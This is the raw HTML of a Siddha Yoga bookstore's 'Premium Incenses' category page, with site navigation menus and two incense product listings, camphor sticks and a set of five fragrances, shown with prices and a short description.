		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">Premium Incenses</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/"><span itemprop="title">Practices Support</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/"><span itemprop="title">Fragrances</span></a><i class="delimiter delimiter-2"></i></li><li>Premium Incenses</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-9">

                            
<div id="primary" class="content-area"><main id="main" class="site-main" role="main">



    <div class="berocket_wc_print_notices"></div><div class="shop-loop-before clearfix"><form class="woocommerce-ordering" method="get">
    <label>Sort By: </label>
    <select name="orderby" class="orderby">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by newness</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>    <div class="gridlist-toggle">
        <a href="#" id="grid" title="Grid View"></a><a href="#" id="list" title="List View"></a>
    </div>

<nav class="woocommerce-pagination">

    <form class="woocommerce-viewing" method="get">

        <label>Show: </label>

        <select name="count" class="count">
                            <option value="12"  selected='selected'>12</option>
                            <option value="24" >24</option>
                            <option value="36" >36</option>
                    </select>

        <input type="hidden" name="paged" value=""/>

            </form>

	</nav></div>
    
    <div class="archive-products">

        <ul class="products grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1">
                <span class="prod-list-seprator"></span>                  
<li class="product-col hover show-links-outimage post-37757 product type-product status-publish has-post-thumbnail product_cat-dhoop-and-incense product_cat-new-in-the-bookstore product_cat-practices-support product_cat-puja-items product_cat-fragrances product_cat-incense-and-dhoop product_cat-premium-incenses first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Premium Incense/Agarbatti Sticks - Camphor</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_03.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_03.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_03-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_03-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_03-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_03-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_03-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_03-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_03-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_03-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_03-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_03-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_03-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/premium-incense-camphor/">
					<div class="inner img-effect"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_03-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Camphor_01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/premium-incenses/?add-to-cart=37757" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="37757" data-product_sku="6060920" aria-label="Add &ldquo;Premium Incense/Agarbatti Sticks - Camphor&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/premium-incense-camphor/"><h3 class="woocommerce-loop-product__title">Premium Incense/Agarbatti Sticks &#8211; Camphor</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/premium-incenses/?add-to-cart=37757" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="37757" data-product_sku="6060920" aria-label="Add &ldquo;Premium Incense/Agarbatti Sticks - Camphor&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-29529 product type-product status-publish has-post-thumbnail product_cat-dhoop-and-incense product_cat-gift-corner product_cat-practices-support product_cat-puja-items product_cat-fragrances product_cat-incense-and-dhoop product_cat-premium-incenses product_cat-recent-additions instock sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Premium Incenses/Agarbatti's (Set of all 5 Incenses)</p></div>
							<img width="654" height="519" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x79.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incenses-Set-of-5-Incense.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incenses-Set-of-5-Incense.jpg 654w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incenses-Set-of-5-Incense-300x238.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incenses-Set-of-5-Incense-64x51.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incenses-Set-of-5-Incense-600x476.jpg 600w" sizes="(max-width: 654px) 100vw, 654px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/premium-incenses-set-of-all-5-incenses/">
					<div class="labels"><div class="onsale">Sale</div></div><div class="inner img-effect"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incenses-Set-of-5-Incense-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Premium-Incense-Pack-Bundle-of-5_01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/premium-incenses-set-of-all-5-incenses/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="29529" data-product_sku="" aria-label="Select options for &ldquo;Premium Incenses/Agarbatti&#039;s (Set of all 5 Incenses)&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/premium-incenses-set-of-all-5-incenses/"><h3 class="woocommerce-loop-product__title">Premium Incenses/Agarbatti&#8217;s (Set of all 5 Incenses)</h3></a>    
	        <div class="description">
        <p>Nature’s gift wrapped in the form of Incense sticks made from variety of flowers, herbs, resins, wood and natural oils. Their fragrance is majestic and gives rise to the feelings of serenity and stillness.</p>
<p>5 Sublime fragrance variants of Premium Incense:<br />
<strong><a href="https://www.siddhayogabookstore.org.in/product/premium-incense-bakul/">Bakul</a> | <a href="https://www.siddhayogabookstore.org.in/product/premium-incense-saffron-oudh/">Saffron Oudh</a> | <a href="https://www.siddhayogabookstore.org.in/product/premium-incense-rose/">Rose</a> | <a href="https://www.siddhayogabookstore.org.in/product/premium-incense-white-sage/">White Sage</a> | <a href="https://www.siddhayogabookstore.org.in/product/premium-incense-frankincense/">Frankincense</a></strong></p>
    </div>
    
